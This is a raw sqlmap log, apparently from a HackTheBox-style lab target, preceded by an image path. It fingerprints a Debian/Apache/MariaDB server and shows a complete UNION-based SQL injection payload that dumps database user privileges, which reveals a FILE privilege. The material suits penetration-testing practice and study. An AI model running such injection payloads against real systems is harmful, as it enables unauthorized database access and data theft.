 [15:09:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:09:22] [INFO] fetching database users privileges
[15:09:22] [PAYLOAD] -6406' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a62
7a71,JSON_ARRAYAGG(CONCAT_WS(0x75756c6a626f,IFNULL(CAST(grantee AS NCHAR),0x20),
IFNULL(CAST(privilege_type AS NCHAR),0x20))),0x71787a7a71) FROM INFORMATION_SCHE
MA.USER_PRIVILEGES-- -
[15:09:23] [DEBUG] performed 1 query in 0.57 seconds
database management system users privileges:
[*] 'voteuser'@'localhost' [1]:
    privilege: FILE
[15:09:23] [INFO] fetched data logged to text files under '/Users/miao/.sqlmap/o
utput/vote.cobblestone.htb'
[15:09:23] [WARNING] your sqlmap version is outdated
[*] ending @ 15:09:23 /2025-08-15/